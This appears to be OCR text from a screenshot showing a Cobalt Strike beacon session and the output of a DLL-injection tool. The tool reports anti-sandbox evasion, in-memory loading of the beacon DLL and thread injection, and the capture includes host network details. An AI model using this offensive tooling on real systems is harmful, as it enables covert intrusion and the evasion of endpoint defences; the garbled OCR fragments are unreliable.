 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
exter... int... listener user comp... note proce... pid arch last sleep
27.38... 10.16... https ASUS notep... 16528 x64 13s 20 seconds (45%...
Event Log X Beacon 10.161.192.241@16528 X
beacon> ipconfig
[+] Running ipconfig (T1016)
[*] Running ipconfig (T1016)
[+] host called home, sent: 3252 bytes
[+] received output:
{E5B49C0F-2532-4864-B6C3-EB594FB83459}
Ethernet
Realtek PCIe GbE Family Controller
C8-7F-54-CB-C6-89
] - x64 | ASUS | 16528 - x64 last:13s
beacon>
[5]: FunctionStomping (BIN)
1
DLL Inject
Under the sun,there is no secure system!!
Scripted By Whoami@127.0.0.1 :>
Color Picked By Icy Water :)
[!] Elevate To System ?
[0]: No [1]: Yes
1
-----------------------------!!START!!--------------------------------
[-] Privilege Elevated Failed, You Haven't Bypassed UAC :(
[+] Dynamic Call Successfully :)
[!] Anti SandBoxing, Wait For a While !!
[+] Anti SandBox Successfully :)
[+] Get OriginalProcessHandle Successfully :)
[+] VirtualAlloc Address Successfully :)
[+] Write CS's DLL Into Memory Successfully :)
[+] Get ZwCreateThreadEx Address Successfully :)
[+] Ring0 Thread Inject Successfully :)
[+] DLL inj&ct successfu11y !! Enj0y Hacking Time :) !